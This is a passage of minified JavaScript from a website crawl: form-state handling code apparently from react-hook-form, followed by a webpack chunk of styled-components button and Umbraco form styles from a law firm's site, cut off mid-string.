a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-63e13ae44cdfac2179cb.js
body_size: 4219
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601,7742],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}[data-is-open='true'] &{svg{transform:rotate(180deg);}}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> 